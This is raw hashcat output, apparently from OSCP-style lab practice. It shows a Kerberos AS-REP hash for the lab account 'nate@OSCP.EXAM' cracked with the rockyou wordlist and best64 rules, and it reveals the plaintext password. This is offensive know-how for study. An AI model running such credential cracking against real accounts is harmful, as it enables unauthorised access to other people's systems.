 Dictionary cache hit:
* Filename..: ./rockyou.txt
* Passwords.: 14344384
* Bytes.....: 139921497
* Keyspace..: 1104517568

$krb5asrep$23$nate@OSCP.EXAM:d4f64e4f88cfb2d4291e93b4ff7b51ae$c2eab5bc3cb93115d5bed171be1e357090c037af994d9c0270c30d013e39f
650615448f0f7b9ab0d0474275509dbaf3fb84492ad468b79db25b9aabf57f793b72956a46aa3f2ea66aa2dcda841719f9dee0ae470dea7c6382ac4dd75
243e8290b246d6b6be211c4d842e7928eed82a8e2d8a266a550cbfbbfd13767f26caf5df105488cf701f9a067db7f4f3bf309cb2267dbb0d2065a428e7c
1b3b286df178fa1c4e60313ab215177b1d0940fe1063fabf554e0a28becf552c2bc1829f92027acdb44ebc8c3cc4e4405a6f3cd40e021a86dcefefbb84e
0623f601b4412a390d44a8b0e020db:mariposa

Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 18200 (Kerberos 5, etype 23, AS-REP)
Hash.Target......: $krb5asrep$23$nate@OSCP.EXAM:d4f64e4f88cfb2d4291e93...e020db
Time.Started.....: Sun Mar 31 16:47:57 2024 (0 secs)
Time.Estimated...: Sun Mar 31 16:47:57 2024 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (./rockyou.txt)
Guess.Mod........: Rules (/usr/local/Cellar/hashcat/6.2.6_1/share/doc/hashcat/rules/best64.rule)
Guess.Queue......: 1/1 (100.00%)
Speed.#2.........:  2733.0 kH/s (6.93ms) @ Accel:64 Loops:38 Thr:1 Vec:4
Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
Progress.........: 19456/1104517568 (0.00%)
Rejected.........: 0/19456 (0.00%)
Restore.Point....: 0/14344384 (0.00%)
Restore.Sub.#2...: Salt:0 Amplifier:0-38 Iteration:0-38
Candidate.Engine.: Device Generator
Candidates.#2....: 123456 -> letm123
Hardware.Mon.SMC.: Fan0: 29%, Fan1: 29%
Hardware.Mon.#2..: Temp: 59c

Started: Sun Mar 31 16:47:51 2024
Stopped: Sun Mar 31 16:47:58 2024